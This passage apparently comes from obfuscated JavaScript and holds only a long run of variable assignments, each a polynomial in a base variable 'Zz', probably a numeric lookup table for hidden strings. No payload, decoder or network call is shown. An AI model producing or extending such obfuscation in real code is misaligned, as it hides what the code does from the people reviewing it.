Zz+Zz*Zz*Zz,jE=rG+Zz+gP*Zz*Zz+Zz*Zz*Zz,XQ=Md+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,l0=Td+xC*Zz+Md*Zz*Zz+Zz*Zz*Zz,vj=gP+s5*Zz+bA*Zz*Zz,H0=rG+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,hE=Td+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,Hz=Dz+gP*Zz+s5*Zz*Zz,bh=Md+Dz*Zz+Zz*Zz+Zz*Zz*Zz,wD=UH+Zz+UH*Zz*Zz,jl=P1+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,sg=bA+Zz+bA*Zz*Zz+Zz*Zz*Zz,MY=gP+Td*Zz+Zz*Zz+Zz*Zz*Zz,Op=Td+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,Wv=bA+Zz+Dz*Zz*Zz+Zz*Zz*Zz,KL=bA+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,FM=Dz+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,TT=bA+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,vG=rG+Td*Zz+Zz*Zz,FA=UH+gP*Zz+bA*Zz*Zz,UT=bA+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,CN=s5+Md*Zz+Zz*Zz+Zz*Zz*Zz,jY=rG+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,XM=s5+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,dz=UH+Md*Zz,np=gP+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,JN=UH+Td*Zz+Zz*Zz+Zz*Zz*Zz,DT=P1+xC*Zz+Td*Zz*Zz+Zz*Zz*Zz,Vt=bA+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,DP=Md+xC*Zz+xC*Zz*Zz,Ts=P1+gP*Zz+UH*Zz*Zz,rj=P1+Zz+Td*Zz*Zz,st=xC+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,CK=s5+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,MJ=UH+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,DE=Td+rG*Zz+Zz*Zz+Zz*Zz*Zz,nU=s5+Zz+UH*Zz*Zz+Zz*Zz*Zz,tK=s5+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,rn=gP+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,HN=bA+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,P6=UH+Md*Zz+Zz*Zz,ZE=s5+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,wh=rG+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,gA=P1+Zz+Zz*Zz,sb=Dz+Zz,IE=Dz+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,L=Md+gP*Zz,zl=xC+bA*Zz+Md*Zz*Zz+Zz*Zz*Zz,ZK=rG+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,Sj=gP+Zz,Zk=gP+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,kt=rG+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,Vg=Dz+s5*Zz+Dz*Zz*Zz+Zz*Zz*Zz,fs=xC+Md*Zz,mJ=gP+Dz*Zz+Dz*Zz*Zz,rL=s5+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,Il=xC+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,fR=UH+gP*Zz+s5*Zz*Zz,PU=P1+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,qk=Md+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,fj=gP+s5*Zz+UH*Zz*Zz,pK=Md+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,Fl=s5+Td*Zz+Td*Zz*Zz+Zz*Zz*Zz,PR=rG+Dz*Zz+Zz*Zz,Kv=P1+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,EG=Md+Md*Zz+Zz*Zz,P5=rG+Dz*Zz+UH*Zz*Zz,Sp=rG+xC*Zz+Md*Zz*Zz+Zz*Zz*Zz,HL=P1+UH*Zz+Md*Zz*Zz+Zz*Zz*Zz,ZQ=bA+Td*Zz+Zz*Zz+Zz*Zz*Zz,Jt=P1+gP*Zz+Md*Zz*Zz+Zz*Zz*Zz,v0=P1+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Mb=UH+Td*Zz+xC*Zz*Zz,DA=P1+bA*Zz+bA*Zz*Zz,JT=gP+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,vk=Dz+s5*Zz+Zz*Zz+Zz*Zz*Zz,Tn=P1+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,bM=xC+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,NH=gP+UH*Zz+xC*Zz*Zz,FF=bA+rG*Zz+Dz*Zz*Zz,wn=rG+bA*Zz+rG*Zz*Zz+Zz*Zz*Zz,zp=Md+xC*Zz+Zz*Zz+Zz*Zz*Zz,wM=Dz+Zz+Td*Zz*Zz+Zz*Zz*Zz,Jz=Md+UH*Zz+xC*Zz*Zz,Wh=Td+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,XK=Td+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,ss=gP+Td*Zz+UH*Zz*Zz,nL=rG+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,vJ=Dz+xC*Zz,xg=xC+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,vg=s5+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,Jj=Dz+s5*Zz+Dz*Zz*Zz,xl=P1+Md*Zz+Zz*Zz+Zz*Zz*Zz,HD=Md+Zz+xC*Zz*Zz,jL=Dz+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,TP=gP+Td*Zz+s5*Zz*Zz,bE=s5+UH*Zz+Dz*Zz*Zz+Zz*Zz*Zz,b0=xC+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,hj=Md+Dz*Zz+s5*Zz*Zz,HC=Dz+xC*Zz+bA*Zz*Zz,EU=Md+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,SQ=Td+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,Ln=gP+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,IG=bA+bA*Zz+xC*Zz*Zz,PQ=rG+Td*Zz+Zz*Zz+Zz*Zz*Zz,pF=Md+Td*Zz+UH*Zz*Zz,fk=s5+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,XF=UH+UH*Zz+UH*Zz*Zz,mU=Dz+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,BM=UH+gP*Zz+Zz*Zz+Zz*Zz*Zz,g5=s5+xC*Zz+Zz*Zz,Sk=bA+Td*Zz+Md*Zz*Zz+Zz*Zz*Zz,s6=Md+Td*Zz+s5*Zz*Zz,ER=Td+Td*Zz+UH*Zz*Zz,vY=bA+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,YU=Md+UH*Zz+Zz*Zz+Zz*Zz*Zz,wv=rG+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,CU=bA+Zz+s5*Zz*Zz+Zz*Zz*Zz,cY=gP+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,BQ=rG+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,pG=xC+xC*Zz+xC*Zz*Zz,rv=xC+gP*Zz+Zz*Zz+Zz*Zz*Zz,qv=s5+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,Zb=s5+gP*Zz+Td*Zz*Zz,LF=bA+Zz+xC*Zz*Zz,kG=rG+rG*Zz+bA*Zz*Zz,NL=s5+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,E=Dz+Zz+xC*Zz*Zz,Qz=P1+UH*Zz+bA*Zz*Zz,NY=UH+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,NE=gP+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,Al=UH+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,UY=bA+Zz+Td*Zz*Zz+Zz*Zz*Zz,FK=s5+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,OM=gP+Zz+Zz*Zz+Zz*Zz*Zz,RF=s5+Zz+Zz*Zz,Bh=s5+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,NF=bA+gP*Zz,Ad=Md+gP*Zz+bA*Zz*Zz,LN=rG+gP*Zz+Zz*Zz+Zz*Zz*Zz,nQ=P1+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,Mt=Td+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,Hn=s5+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,mH=Td+xC*Zz+bA*Zz*Zz,GN=bA+gP*Zz+UH*Zz*Zz+Zz*Zz*Zz,wl=rG+gP*Zz+Td*Zz*Zz+Zz*Zz*Zz,Zl=UH+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,zN=P1+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,tj=UH+bA*Zz+Dz*Zz*Zz,dT=s5+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,GC=gP+xC*Zz+Zz*Zz,VC=s5+s5*Zz+Dz*Zz*Zz,sK=Dz+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,DF=Md+rG*Zz+s5*Zz*Zz,Ql=gP+rG*Zz+UH*Zz*Zz+Zz*Zz*Zz,xY=Dz+xC*Zz+xC*Zz*Zz+Zz*Zz*Zz,fd=Md+Td*Zz+xC*Zz*Zz,hM=rG+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,qt=gP+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,qd=Md+rG*Zz+UH*Zz*Zz,AU=bA+s5*Zz+UH*Zz*Zz+Zz*Zz*Zz,V=xC+xC*Zz+bA*Zz*Zz,Yt=Dz+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,EL=xC+s5*Zz+Zz*Zz+Zz*Zz*Zz,dp=Dz+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,KM=rG+Zz+UH*Zz*Zz+Zz*Zz*Zz,D5=rG+Td*Zz+UH*Zz*Zz,Gg=P1+gP*Zz+Td*Zz*Zz+Zz*Zz*Zz,WG=xC+UH*Zz,MC=rG+xC*Zz+bA*Zz*Zz,RH=gP+xC*Zz+bA*Zz*Zz,DY=rG+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,QM=P1+Dz*Zz+Zz*Zz+Zz*Zz*Zz,nv=bA+UH*Zz+Zz*Zz+Zz*Zz*Zz,Hs=bA+s5*Zz+Td*Zz*Zz,Wp=Dz+Md*Zz+Zz*Zz+Zz*Zz*Zz,ln=Td+gP*Zz+Zz*Zz+Zz*Zz*Zz,Ej=s5+Zz+xC*Zz*Zz,Et=bA+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,Qs=P1+gP*Zz+xC*Zz*Zz,qj=P1+Zz+s5*Zz*Zz,WL=rG+Zz+rG*Zz*Zz+Zz*Zz*Zz,fg=P1+s5*Zz+gP*Zz*Zz+Zz*Zz*Zz,X0=P1+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,XG=bA+rG*Zz+bA*Zz*Zz,Fk=bA+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,HE=P1+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,pz=Td+xC*Zz+Dz*Zz*Zz,EJ=P1+Dz*Zz+Zz*Zz,BJ=xC+Dz*Zz+s5*Zz*Zz,th=P1+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,lT=xC+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,sD=Dz+Dz*Zz+bA*Zz*Zz,Qg=UH+Zz+Zz*Zz+Zz*Zz*Zz,Og=Td+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,sA=Dz+gP*Zz+UH*Zz*Zz,QN=rG+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,RM=P1+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,QY=Md+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,bp=s5+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,NC=bA+rG*Zz+Td*Zz*Zz,Lp=P1+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,cK=Td+Zz+s5*Zz*Zz+Zz*Zz*Zz,Yh=xC+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,Kl=rG+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,F6=Td+gP*Zz+UH*Zz*Zz,Zs=P1+Dz*Zz,Ip=UH+rG*Zz+Zz*Zz+Zz*Zz*Zz,sJ=Md+gP*Zz+Zz*Zz,OP=s5+Dz*Zz+UH*Zz*Zz,gM=Dz+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,TD=Td+Zz+Dz*Zz*Zz,BU=P1+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,Vb=UH+bA*Zz+s5*Zz*Zz,SE=UH+UH*Zz+Zz*Zz+Zz*Zz*Zz,XR=gP+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,nj=P1+s5*Zz,F0=Md+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,HK=gP+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,hT=xC+Dz*Zz+Zz*Zz+Zz*Zz*Zz,PL=xC+Zz+Zz*Zz+Zz*Zz*Zz,gQ=UH+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,gz=xC+Md*Zz+bA*Zz*Zz,qJ=rG+Zz+s5*Zz*Zz,KQ=Md+Td*Zz+Md*Zz*Zz+Zz*Zz*Zz,t5=bA+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,At=bA+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,Xp=xC+rG*Zz+Zz*Zz+Zz*Zz*Zz,xk=gP+gP*Zz+Zz*Zz+Zz*Zz*Zz,HG=xC+Td*Zz+bA*Zz*Zz,wp=gP+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,d5=bA+xC*Zz,Id=rG+xC*Zz+Td*Zz*Zz,B1=rG+Td*Zz+xC*Zz*Zz,U6=gP+UH*Zz+Dz*Zz*Zz,J5=xC+UH*Zz+Zz*Zz,qH=Td+UH*Zz,qA=P1+Td*Zz+bA*Zz*Zz,RN=rG+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,mh=xC+Dz*Zz+Dz*Zz*Zz+Zz*Zz*Zz,gK=P1+Zz+UH*Zz*Zz+Zz*Zz*Zz,Hl=Dz+gP*Zz+Zz*Zz+Zz*Zz*Zz,fP=rG+bA*Zz+xC*Zz*Zz,zH=bA+bA*Zz+s5*Zz*Zz,LJ=UH+xC*Zz+xC*Zz*Zz,dl=Td+Td*Zz+Zz*Zz+Zz*Zz*Zz,Bj=rG+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,Pz=rG+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,kp=UH+UH*Zz+Dz*Zz*Zz+Zz*Zz*Zz,mR=Md+s5*Zz+Zz*Zz,gH=Md+rG*Zz+Zz*Zz,Lt=Td+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,fT=Td+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,fQ=Dz+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,RU=bA+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,C=xC+s5*Zz+Dz*Zz*Zz,mY=rG+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,WD=rG+Dz*Zz+xC*Zz*Zz,Ag=gP+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,bn=Dz+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,Oz=Dz+bA*Zz+Zz*Zz,JJ=bA+s5*Zz+bA*Zz*Zz+bA*Zz*Zz*Zz+Dz*Zz*Zz*Zz*Zz,vQ=Td+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,Ch=P1+Td*Zz+Zz*Zz+Zz*Zz*Zz,mk=s5+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,Xh=s5+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,kl=gP+Md*Zz+Dz*Zz*Zz+Zz*Zz*Zz,Y0=Td+Dz*Zz+rG*Zz*Zz+Zz*Zz*Zz,Uh=UH+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,LL=Md+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,zU=xC+Zz+Md*Zz*Zz+Zz*Zz*Zz,YE=P1+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,VM=gP+UH*Zz+gP*Zz*Zz+Zz*Zz*Zz,Ft=gP+UH*Zz+UH*Zz*Zz+Zz*Zz*Zz,Uv=UH+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,lp=gP+Zz+xC*Zz*Zz+Zz*Zz*Zz,Qd=xC+bA*Zz+s5*Zz*Zz,rK=Md+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,Vh=Md+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,lH=bA+xC*Zz+xC*Zz*Zz,ng=s5+Dz*Zz+Zz*Zz+Zz*Zz*Zz,gU=Td+Zz+Md*Zz*Zz+Zz*Zz*Zz,Kt=rG+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,N6=rG+bA*Zz+Zz*Zz,pL=xC+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,tA=bA+s5*Zz,YD=rG+UH*Zz+Zz*Zz+Zz*Zz*Zz,IF=gP+Dz*Zz+Zz*Zz,Sv=gP+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,Cv=bA+xC*Zz+Zz*Zz+Zz*Zz*Zz,Zh=Md+Zz+Td*Zz*Zz+Zz*Zz*Zz,pg=bA+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,jJ=Dz+Md*Zz+Td*Zz*Zz,Q0=Td+xC*Zz+Zz*Zz+Zz*Zz*Zz,JM=gP+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,Tt=s5+gP*Zz+rG*Zz*Zz+Zz*Zz*Zz,AT=s5+gP*Zz+Dz*Zz*Zz+Zz*Zz*Zz,UK=s5+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,Gp=xC+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,zh=bA+Md*Zz+Md*Zz*Zz+Zz*Zz*Zz,jM=gP+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,Tl=Td+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,VH=s5+bA*Zz,qY=Td+Md*Zz+s5*Zz*Zz+Zz*Zz*Zz,QP=xC+s5*Zz+Zz*Zz,cz=bA+Dz*Zz+xC*Zz*Zz,l5=Dz+xC*Zz+xC*Zz*Zz,Rk=s5+Md*Zz+Td*Zz*Zz+Zz*Zz*Zz,tp=UH+bA*Zz+Td*Zz*Zz+Zz*Zz*Zz,rY=bA+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,J1=rG+UH*Zz+xC*Zz*Zz,jg=xC+bA*Zz+Zz*Zz+Zz*Zz*Zz,JL=P1+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,X5=bA+bA*Zz+Td*Zz*Zz,Hb=Td+s5*Zz+bA*Zz*Zz,lF=xC+bA*Zz+Td*Zz*Zz,VR=rG+Dz*Zz+s5*Zz*Zz+Zz*Zz*Zz,QE=rG+Zz+xC*Zz*Zz+Zz*Zz*Zz,CT=s5+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,XN=P1+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,I1=gP+Md*Zz+s5*Zz*Zz,Dv=bA+Dz*Zz+xC*Zz*Zz+Zz*Zz*Zz,N0=gP+xC*Zz+Zz*Zz+Zz*Zz*Zz,Nv=bA+s5*Zz+s5*Zz*Zz+Zz*Zz*Zz,lQ=P1+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,Iv=P1+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,OU=gP+Md*Zz+Zz*Zz+Zz*Zz*Zz,lt=rG+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,fL=Td+Md*Zz+Zz*Zz+Zz*Zz*Zz,MN=UH+Md*Zz+bA*Zz*Zz+Zz*Zz*Zz,Kh=UH+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,Vv=bA+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,tQ=xC+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,tk=UH+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,kv=bA+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,PJ=xC+Md*Zz+Zz*Zz,ED=UH+gP*Zz,UC=bA+Md*Zz,Wl=s5+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,lM=P1+UH*Zz+Zz*Zz+Zz*Zz*Zz,nJ=Td+Zz+Zz*Zz,GG=Md+s5*Zz+xC*Zz*Zz,pE=Md+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,ET=P1+s5*Zz+rG*Zz*Zz+Zz*Zz*Zz,bT=UH+rG*Zz+Dz*Zz*Zz+Zz*Zz*Zz,NM=rG+s5*Zz+bA*Zz*Zz+Zz*Zz*Zz,VD=P1+Td*Zz+UH*Zz*Zz,nH=bA+Td*Zz,tM=Md+Zz+s5*Zz*Zz+Zz*Zz*Zz,c0=Md+gP*Zz+Zz*Zz+Zz*Zz*Zz,G0=P1+Zz+xC*Zz*Zz+Zz*Zz*Zz,Ep=P1+xC*Zz+Zz*Zz+Zz*Zz*Zz,bk=xC+UH*Zz+Dz*Zz*Zz+Zz*Zz*Zz,OC=Dz+UH*Zz+Td*Zz*Zz,Ct=Md+rG*Zz+s5*Zz*Zz+Zz*Zz*Zz,Sl=s5+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,EN=P1+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,kQ=gP+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,cM=xC+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,Nt=Td+rG*Zz+rG*Zz*Zz+Zz*Zz*Zz,Ok=s5+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,N1=rG+Zz+Zz*Zz,lC=UH+xC*Zz,VL=rG+Zz+Md*Zz*Zz+Zz*Zz*Zz,jN=UH+Md*Zz+Zz*Zz+Zz*Zz*Zz,DU=UH+Zz+s5*Zz*Zz+Zz*Zz*Zz,E1=Md+Md*Zz+xC*Zz*Zz,vT=bA+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,SN=UH+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,kg=gP+Zz+UH*Zz*Zz+Zz*Zz*Zz,rE=gP+UH*Zz+Dz*Zz*Zz+Zz*Zz*Zz,OR=rG+Zz+Td*Zz*Zz+Zz*Zz*Zz,hs=P1+Dz*Zz+s5*Zz*Zz,bR=s5+Dz*Zz+s5*Zz*Zz,lR=gP+Td*Zz+xC*Zz*Zz,bg=Dz+rG*Zz+bA*Zz*Zz+Zz*Zz*Zz,Wg=Md+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,Is=Td+Dz*Zz,OK=gP+UH*Zz+bA*Zz*Zz+Zz*Zz*Zz,nN=xC+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,bY=xC+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,MD=bA+Zz+s5*Zz*Zz,rp=Td+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,JE=Md+xC*Zz+bA*Zz*Zz+Zz*Zz*Zz,zF=Td+Dz*Zz+Zz*Zz+Zz*Zz*Zz,KE=rG+Dz*Zz+Td*Zz*Zz+Zz*Zz*Zz,PY=Dz+bA*Zz+s5*Zz*Zz+Zz*Zz*Zz,kK=Td+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,BR=xC+UH*Zz+Td*Zz*Zz+Zz*Zz*Zz,bv=xC+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,EM=rG+gP*Zz+bA*Zz*Zz+Zz*Zz*Zz,pn=Dz+bA*Zz+UH*Zz*Zz+Zz*Zz*Zz,LK=bA+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,fE=P1+Zz+bA*Zz*Zz+Zz*Zz*Zz,Xd=UH+rG*Zz+Td*Zz*Zz,Ah=xC+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,E5=gP+xC*Zz,Hv=Td+s5*Zz+Td*Zz*Zz+Zz*Zz*Zz,lh=bA+Dz*Zz+UH*Zz*Zz+Zz*Zz*Zz,BK=P1+Md*Zz+UH*Zz*Zz+Zz*Zz*Zz,rU=rG+Td*Zz+s5*Zz*Zz+Zz*Zz*Zz,A5=gP+rG*Zz+xC*Zz*Zz,PD=gP+s5*Zz+s5*Zz*Zz,Lv=gP+Td*Zz+rG*Zz*Zz+Zz*Zz*Zz,tC=Md+Dz*Zz+Zz*Zz,qz=Md+bA*Zz+Dz*Zz*Zz,zb=Dz+rG*Zz+Zz*Zz,dM=bA+UH*Zz+xC*Zz*Zz+Zz*Zz*Zz,Pg=Md+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,f5=rG+gP*Zz,AL=P1+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,S0=gP+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,nE=bA+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,KH=Dz+Td*Zz+xC*Zz*Zz,ws=Td+UH*Zz+UH*Zz*Zz+rG*Zz*Zz*Zz+Zz*Zz*Zz*Zz,PT=gP+Dz*Zz+Zz*Zz+Zz*Zz*Zz,Fn=UH+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,wU=gP+Zz+rG*Zz*Zz+Zz*Zz*Zz,cN=gP+bA*Zz+Dz*Zz*Zz+Zz*Zz*Zz,r1=Td+Td*Zz+Zz*Zz,TH=P1+s5*Zz+Dz*Zz*Zz,dk=xC+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,UU=xC+bA*Zz+bA*Zz*Zz+Zz*Zz*Zz,JH=xC+rG*Zz+Zz*Zz,M6=Td+Zz+xC*Zz*Zz,tt=P1+bA*Zz+Zz*Zz+Zz*Zz*Zz,MG=xC+Td*Zz+Zz*Zz,kU=Md+s5*Zz+Zz*Zz+Zz*Zz*Zz,Lb=xC+gP*Zz+Zz*Zz,bb=Dz+s5*Zz+bA*Zz*Zz+bA*Zz*Zz*Zz+Dz*Zz*Zz*Zz*Zz,Yv=s5+UH*Zz+Td*Zz*Zz+Zz*Zz*Zz,VG=xC+Dz*Zz+xC*Zz*Zz,LU=gP+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,Wt=gP+UH*Zz+s5*Zz*Zz+Zz*Zz*Zz,Z0=Dz+Td*Zz+UH*Zz*Zz+Zz*Zz*Zz,wR=gP+gP*Zz+xC*Zz*Zz,Yl=gP+rG*Zz+Td*Zz*Zz+Zz*Zz*Zz,FQ=s5+Td*Zz+bA*Zz*Zz+Zz*Zz*Zz,Dg=s5+bA*Zz+Zz*Zz+Zz*Zz*Zz,dY=P1+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,sR=UH+xC*Zz+bA*Zz*Zz,YR=Td+bA*Zz+xC*Zz*Zz,p6=Dz+Zz+Td*Zz*Zz,sn=s5+Zz+Zz*Zz+Zz*Zz*Zz,ON=UH+Md*Zz+rG*Zz*Zz+Zz*Zz*Zz,Ys=Dz+rG*Zz+Dz*Zz*Zz,cA=UH+Md*Zz+xC*Zz*Zz+Zz*Zz*Zz,YJ=xC+Zz+Zz*Zz,K6=rG+UH*Zz+UH*Zz*Zz,sh=Dz+bA*Zz+Zz*Zz+Zz*Zz*Zz,Jh=rG+xC*Zz+s5*Zz*Zz+Zz*Zz*Zz,Rd=bA+s5*Zz+Zz*Zz,nh=s5+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,FT=rG+rG*Zz+Md*Zz*Zz+Zz*Zz*Zz,jk=Md+UH*Zz+Td*Zz*Zz+Zz*Zz*Zz,rM=s5+Td*Zz+xC*Zz*Zz+Zz*Zz*Zz,TM=Md+bA*Zz+xC*Zz*Zz+Zz*Zz*Zz,sM=P1+Td*Zz+Dz*Zz*Zz+Zz*Zz*Zz,dA=Td+Zz,Fv=rG+s5*Zz+xC*Zz*Zz+Zz*Zz*Zz,An=s5+Zz+xC*Zz*Zz+Zz*Zz*Zz,kd=Td+gP*Zz+s5*Zz*Zz+Zz*Zz*Zz,QH=s5+Md*Zz+Zz*Zz,mn=Md+rG*Zz+xC*Zz*Zz+Zz*Zz*Zz,tL=Td+Dz*Zz+bA*Zz*Zz+Zz*Zz*Zz,Tv=UH+Zz+Dz*Zz*Zz+Zz*Zz*Zz,gl=P1+s5*Zz+Md*Zz*Zz+Zz*Zz*Zz,cg=bA+gP*Zz+Td*Zz*Zz+Zz*Zz*Zz,Aj=Md+bA*Zz+UH*Zz*Zz,Y1=Dz+bA*Zz+Td*Zz*Zz,FU=gP+xC*Zz+rG*Zz*Zz+Zz*Zz*Zz,JA=rG+UH*Zz,Sn=Td+xC*Zz+UH*Zz*Zz+Zz*Zz*Zz,NQ=gP+gP*Zz+xC*Zz*Zz+Zz*Zz*Zz,Dp=Td+xC*Zz+Dz*Zz*Zz+Zz*Zz*Zz,SH=s5+UH*Zz+rG*Zz*Zz+Zz*Zz*Zz,Q5=UH+UH*Zz+xC*Zz*Zz,lP=rG+xC*Zz,VA=Dz+s5*Zz+UH*Zz*Zz,RJ=bA+Md*Zz+s5*Zz